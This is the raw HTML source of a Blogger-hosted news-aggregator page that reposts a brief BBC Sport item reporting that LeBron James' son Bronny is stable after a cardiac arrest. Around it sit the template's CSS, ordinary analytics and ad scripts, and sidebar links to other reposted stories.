.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11905/production/_130514917_gettyimages-1477667501.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>LeBron James' eldest son stable after cardiac arrest</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
LeBron James' eldest son stable after cardiac arrest
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-07-25T11:52:00-07:00'>July 25, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-498814952035204999' itemprop='articleBody'>
<meta content=' Bronny James, the eldest son of basketball great LeBron James, is in a stable condition after suffering a cardiac arrest, says a family spo...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11905/production/_130514917_gettyimages-1477667501.jpg" style="width: 100%;" />
<div>Bronny James, the eldest son of basketball great LeBron James, is in a stable condition after suffering a cardiac arrest, says a family spokesperson.</div>
</div>
<br />
<br />
from BBC Sport - Scores, Fixtures, News - Live Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad851b968d62d3e01ea95076ded86bf3a66d79d9" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html&title=LeBron James&#39; eldest son stable after cardiac arrest' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html&title=LeBron James&#39; eldest son stable after cardiac arrest' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html&title=LeBron James&#39; eldest son stable after cardiac arrest' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html&title=LeBron James&#39; eldest son stable after cardiac arrest' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11905/production/_130514917_gettyimages-1477667501.jpg&description= Bronny James, the eldest son of basketball great LeBron James, is in a stable condition after suffering a cardiac arrest, says a family spo...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/07/russian-jet-damaged-us-drone-with.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/07/jane-birkin-paris-funeral-draws.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/11905/production/_130514917_gettyimages-1477667501.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/07/lebron-james-eldest-son-stable-after.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGlQNz1q-rH5jw5x4jJyqjWAGSoyxaDXxCY8RCem3QR7a-BPxctC-dn3NflJEwWmqBUYoh8GexGSclzjDdo-w39VeT9SjjwTmIv91HjDj4meL7y1GMkyYs3JPLjYGyMuvrQ0vAh7-FxjjwtQ3jcbjeMd6xD50gho8kOxl0abtBZ5kV=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhW4A8_N0nzrtnlzXhXa_E26hWpQLqwaYp4DCJsC-lUnFe0VSC31eNr5gAsMEXoRFfOAKEhAYRVDaVrhk8v56tcJi5x6fWvOiuD4uelLY0tDBp5oh_dF_hgyLefov8Se9Iyn5Ccnp07Qdag7qqjDVJNXMfC9uO_KE5X4xm9yP2RXc_sT7UptL44g=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
